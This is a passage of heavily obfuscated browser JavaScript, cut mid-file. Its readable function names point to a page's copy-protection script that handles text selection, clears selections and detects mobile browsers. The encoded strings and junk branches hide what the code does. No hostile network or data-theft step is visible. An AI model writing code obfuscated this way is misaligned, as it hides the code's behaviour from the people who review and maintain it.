_0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 